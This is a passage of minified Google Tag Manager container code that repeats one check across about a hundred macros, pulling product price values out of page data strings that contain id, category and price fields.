);\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } 